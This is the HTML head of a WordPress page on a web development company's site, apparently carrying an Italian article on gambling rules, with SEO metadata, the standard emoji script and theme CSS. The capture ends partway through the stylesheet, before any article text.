

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.servfusion.com/le-regole-del-gioco-vanno-rispettate-the-linee-guida-per-polizia-locale-comuni-ed-esercent-6/
body_size: 27358
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.servfusion.com/wp-content/uploads/2018/07/s-f-icon.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Le Regole Del Gioco Vanno Rispettate The Linee Guida Per Polizia Locale, Comuni Ed Esercent - ServFusion - You Imagine We Create</title>
	<link rel="canonical" href="http://www.servfusion.com/le-regole-del-gioco-vanno-rispettate-the-linee-guida-per-polizia-locale-comuni-ed-esercent-6/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le Regole Del Gioco Vanno Rispettate The Linee Guida Per Polizia Locale, Comuni Ed Esercent - ServFusion - You Imagine We Create" />
	<meta property="og:description" content="Le Regole Del Gioco Vanno Rispettate The Linee Guida Per Polizia Locale, Comuni Ed Esercenti Codere: &#8220;ruolo Gestori Sostanziale Per Gioco Legale&#8221; Content Codere: &#8220;ruolo Gestori […]" />
	<meta property="og:url" content="http://www.servfusion.com/le-regole-del-gioco-vanno-rispettate-the-linee-guida-per-polizia-locale-comuni-ed-esercent-6/" />
	<meta property="og:site_name" content="ServFusion - You Imagine We Create" />
	<meta property="article:published_time" content="2022-05-20T22:54:38+00:00" />
	<meta property="article:modified_time" content="2023-09-26T02:32:44+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.servfusion.com/#website","url":"http://www.servfusion.com/","name":"ServFusion - You Imagine We Create","description":"Web Development Company In India, Customized Softwares, Logo Designing, Corporate Branding, Corporate Consultancy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.servfusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.servfusion.com/le-regole-del-gioco-vanno-rispettate-the-linee-guida-per-polizia-locale-comuni-ed-esercent-6/#webpage","url":"http://www.servfusion.com/le-regole-del-gioco-vanno-rispettate-the-linee-guida-per-polizia-locale-comuni-ed-esercent-6/","name":"Le Regole Del Gioco Vanno Rispettate The Linee Guida Per Polizia Locale, Comuni Ed Esercent - ServFusion - You Imagine We Create","isPartOf":{"@id":"http://www.servfusion.com/#website"},"datePublished":"2022-05-20T22:54:38+00:00","dateModified":"2023-09-26T02:32:44+00:00","author":{"@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a"},"breadcrumb":{"@id":"http://www.servfusion.com/le-regole-del-gioco-vanno-rispettate-the-linee-guida-per-polizia-locale-comuni-ed-esercent-6/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.servfusion.com/le-regole-del-gioco-vanno-rispettate-the-linee-guida-per-polizia-locale-comuni-ed-esercent-6/"]}]},{"@type":"BreadcrumbList","@id":"http://www.servfusion.com/le-regole-del-gioco-vanno-rispettate-the-linee-guida-per-polizia-locale-comuni-ed-esercent-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.servfusion.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://www.servfusion.com/?page_id=434"},{"@type":"ListItem","position":3,"name":"Le Regole Del Gioco Vanno Rispettate The Linee Guida Per Polizia Locale, Comuni Ed Esercent"}]},{"@type":"Person","@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a","name":"admin","image":{"@type":"ImageObject","@id":"http://www.servfusion.com/#personlogo","inLanguage":"en-US","url":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.servfusion.com/author/serv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Feed" href="http://www.servfusion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Comments Feed" href="http://www.servfusion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Le Regole Del Gioco Vanno Rispettate The Linee Guida Per Polizia Locale, Comuni Ed Esercent Comments Feed" href="http://www.servfusion.com/le-regole-del-gioco-vanno-rispettate-the-linee-guida-per-polizia-locale-comuni-ed-esercent-6/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.servfusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://www.servfusion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.servfusion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptipcss-css'  href='http://www.servfusion.com/wp-content/plugins/pricing-table/css/site/common.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/be.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='http://www.servfusion.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/responsive.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-red-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/skins/red/style.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Quicksand%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CVarela+Round%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CPacifico%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CAmatic+SC%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.servfusion.com/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=5.8.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(http://www.servfusion.com/wp-content/uploads/2021/12/Servfusion-subpage-banner-dark-scaled.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Quicksand",Helvetica,Arial,sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Varela Round",Helvetica,Arial,sans-serif}#Subheader .title{font-family:"Varela Round",Helvetica,Arial,sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Varela Round",Helvetica,Arial,sans-serif}h5,h6{font-family:"Quicksand",Helvetica,Arial,sans-serif}blockquote{font-family:"Pacifico",Helvetica,Arial,sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Amatic SC",Helvetica,Arial,sans-serif}body{font-size:15px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:70px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:40px;line-height:45px;font-weight:300;letter-spacing:0px}h2{font-size:35px;line-height:38px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:28px;font-weight:300;letter-spacing:0px}h5{font-size:18px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:14px;line-height:24px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:60px;line-height:21px;letter-spacing:0px}h1,.text-logo #logo{font-size:34px;line-height:38px;letter-spacing:0px}h2{font-size:30px;line-height:32px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:23px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:24px;letter-spacing:0px}h5{font-size:15px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:21px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:53px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:34px;letter-spacing:0px}h2{font-size:26px;line-height:29px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:20px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;letter-spacing:0px}h5{font-size:14px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:19px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:42px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:24px;line-height:27px;letter-spacing:0px}h2{font-size:21px;line-height:23px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;letter-spacing:0px}h5{font-size:13px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1200px}.section_wrapper,.container{max-width:1180px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1200px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:700px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#ffc000;color:#744910}.button-stroke .button{border-color:#ffc000;color:#744910}.button-stroke .button:hover{background-color:#ffc000;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.button-stroke a.action_button:hover{background-color:#f7f7f7!important}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul 